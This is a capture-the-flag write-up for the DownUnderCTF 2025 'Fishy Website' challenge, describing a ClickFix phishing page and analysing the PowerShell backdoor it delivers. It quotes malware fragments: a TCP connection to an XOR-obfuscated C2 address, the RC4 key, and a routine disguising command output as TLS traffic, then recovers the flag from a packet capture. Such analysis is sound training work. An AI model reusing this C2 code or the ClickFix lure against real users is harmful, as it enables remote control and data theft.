- Published on
DownUnderCTF 2025 - Fishy Website
- Authors

- Name
- 0xcheba
Initial access
A link to a webpage with a login form was provided. After attempting to log in, I was redirected to a page to "solve a CAPTCHA:

This is a typical example of ClickFix attack. The PowerShell cmdlet fetches additional data from the var1.docx endpoint, which contains a base64-encoded PowerShell script.
Malware description
- First, the malware connects to its C2 server using a
xorencrypted IP address and port:
$CLIENT = New-Object System.Net.Sockets.TcpClient
$CLIENT.Connect((Func1 -ARRAY_TO_FUNC @(5,7,25,2,25,3,15,25,5,7,7) -KEY 55), ((50 * 9) - (11 * 2)) + [math]::Pow(2, 3) + [math]::Sqrt(49))
$TCP_STREAM = $CLIENT.GetStream()
Func1 decrypts the given array with key 55.
- Next, the malware receives the RC4-encrypted commands from the server and decrypts them with the following key:
$VAR1 = 0xf1,0x6e,0xcd,0xc6,0x79,0x4c,0x66,0xd1,0x02,0xf8,0x33,0xc4,0x86,0xe7,0xa4,0x35,0x8d,0x69,0xbd,0xd2,0x1d,0x50,0xf5,0xfb,0xdf,0xec,0xaf,0x0b,0x9e,0x53,0xa4,0xd3
- The result of the command is encrypted with RC4 with the same key and appends extra bytes to the end:
function Func3 {
param ([string]$C2_COMMAND)
$UTF-8_ENCODED_STR = [System.Text.Encoding]::UTF8.GetBytes($C2_COMMAND)
$ARRAY_TO_FUNC = (Func2 -C2_KEY $VAR1 -C2_STRING $UTF-8_ENCODED_STR) + (0x02,0x04,0x06,0x08)
$REVERSED_BYTES_ARRAY = [System.BitConverter]::GetBytes([int16]$ARRAY_TO_FUNC.Length)
[Array]::Reverse($REVERSED_BYTES_ARRAY)
return (0x17, 0x03, 0x03) + $REVERSED_BYTES_ARRAY + $ARRAY_TO_FUNC
}
Solution
- A
.pcapngfile with captured traffic was provided. - I decrypted the C2 IP address from step 1 of the malware description:

- I then filtered the traffic in the file using this IP address and found many TLS 1.3 encrypted packets:

- I didn't find anything useful here, but I noticed that some data that was marked as encrypted in the packets has the tail with bytes from step 3 of the malware description:

- So I tried to decrypt the data:

- After that I started to look for the possible flag and found the next packet:

- I decrypted the data and got a base64-encoded string, which turned out to be the flag:



DUCTF{1_gu355_y0u_c4n_d3cRyPT_TLS_tr4ff1c}
Bonus
Below I am providing the binaries so you can practice, in case you are unable to find them elsewhere.
